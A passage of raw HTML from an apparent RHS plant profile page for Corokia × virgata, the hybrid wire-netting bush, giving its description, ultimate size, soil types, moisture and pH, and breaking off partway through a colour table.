            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="4419" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Shrubs</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Corokia</em> × <em>virgata</em></span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">hybrid wire-netting bush</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A shrub up to 2m high (maybe up to 5m in mild sheltered areas) with silvery, wiry twisted stems, green leaves with silvery-white undersides, and starry yellow five-petalled flowers in late spring or early summer, followed by small, bright orange fruits</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><div _ngcontent-serverapp-c1620955035 class="carousel-nav carousel-nav--responsive carousel-nav--tint ng-star-inserted"><a _ngcontent-serverapp-c1620955035 class="carousel-nav__prev js-carousel-prev"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&lt;</span></a><a _ngcontent-serverapp-c1620955035 class="carousel-nav__next js-carousel-next"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&gt;</span></a></div><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/Web_Use-M_Winwood_April_2017_080_9657.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">6 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 1.5–2.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 10–20 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 1.5–2.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge 